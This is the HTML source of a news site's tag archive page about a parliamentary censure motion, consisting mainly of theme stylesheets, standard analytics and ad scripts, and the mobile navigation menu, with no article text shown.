.td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/npp-mps-censure-motion-suhuyini/",
                    "name": "NPP MPs censure motion – Suhuyini"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-npp-mps-censure-motion-suhuyini tag-32771 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
